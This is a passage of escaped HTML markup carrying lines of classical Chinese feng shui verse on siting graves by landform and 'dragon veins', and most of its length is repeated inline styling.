background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E单山四面须关拦，独脉不葬死龙头\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E穴枕\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙鼻莫伤唇，龟肩扦穴恐伤壳\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E恶形当面祸应速，水急不見应迟缓\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E重重包裹\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E红莲瓣，莲苔花芯好堪扦\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E百官朝殿帝王\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E势，纷纷拱卫紫微垣\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E回\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙顾祖焉惧欺，祖山作朝何许低\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E逆水\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E扦穴天门开，戏水魚龙直入乾\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E荷叶坪中不堪\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E载，破气损力\u003C\/span\u003E\u003Cspan style=\"font-family: PMingLiU, serif; font-size: 14pt;\"\u003E岀\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E祸胎\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E舟泊\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E滩头揖於水，平沙落雁喜高墩\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E嘶\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E马闻风扦下坪，惊蛇畏惧斜坡间\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E瓜藤\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E细小宜细裁，随势大小巧按排\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E魚\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E贯连珠曲中裁，倦阿怀中是香胎\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E雁\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E阵低伏寻旷野，水交脐\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;MS Mincho\u0026quot;; font-size: 14pt;\"\u003E囗\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E好剪裁\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E禽翼左右曲中\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E寻，人扦脐阴好藏风\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E盖粘倚撞察穴情，吞吐沉浮以法行。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E唇目尾角不可\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E扦，腰足肋处是凶顽\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E唯有\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E额腹耳鼻好，阴脐藏风是真元\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E蜈蚣\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E钳里怀眠犬，鼻额怀中把穴扦\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E隔水来\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E护似屏风，龙虎生案须回肘\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; 